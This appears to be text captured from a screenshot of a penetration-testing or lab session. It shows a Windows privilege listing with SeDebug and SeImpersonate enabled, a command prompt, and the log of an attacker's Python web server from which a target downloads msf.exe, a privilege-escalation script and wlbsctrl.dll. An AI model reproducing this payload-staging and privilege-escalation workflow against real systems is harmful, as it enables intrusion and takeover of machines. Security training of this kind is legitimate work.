 1 2 3 4 5 7 8 10
CPU 0.00% RAM 24.9G Disk 20G IN 1K OUT 0K 192.168.49.57 Wednesday, 08 September 2021 19:22:47
45912-272242898-93311788 Enabled by default, Group owner
LOCAL Well-known group S-1-2-0
Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544
Mandatory group, Enabled by default, Enabled group
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
=============================== ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeLockMemoryPrivilege Lock pages in memory Enabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeTcbPrivilege Act as part of the operating system Enabled
SeSecurityPrivilege Manage auditing and security log Disabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Disabled
SeLoadDriverPrivilege Load and unload device drivers Disabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Disabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeCreatePermanentPrivilege Create permanent shared objects Enabled
SeBackupPrivilege Back up files and directories Disabled
SeRestorePrivilege Restore files and directories Disabled
SeShutdownPrivilege Shut down the system Disabled
SeDebugPrivilege Debug programs Enabled
SeAuditPrivilege Generate security audits Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeManageVolumePrivilege Perform volume maintenance tasks Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
SeCreateSymbolicLinkPrivilege Create symbolic links Enabled
C:\Windows\system32>cd c:\users
cd c:\users
c:\Users>cd
➜ www python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.57.44 - - [08/Sep/2021 19:17:28] "GET /msf.exe HTTP/1.1" 200 -
192.168.57.44 - - [08/Sep/2021 19:17:30] "GET /msf.exe HTTP/1.1" 200 -
192.168.57.44 - - [08/Sep/2021 19:18:07] "GET /drop/PrivescCheckOld.ps1 HTTP/1.1" 200 -
192.168.57.44 - - [08/Sep/2021 19:18:08] "GET /drop/PrivescCheckOld.ps1 HTTP/1.1" 200 -
192.168.57.44 - - [08/Sep/2021 19:21:25] "GET /wlbsctrl.dll HTTP/1.1" 200 -
192.168.57.44 - - [08/Sep/2021 19:21:25] "GET /wlbsctrl.dll HTTP/1.1" 200 -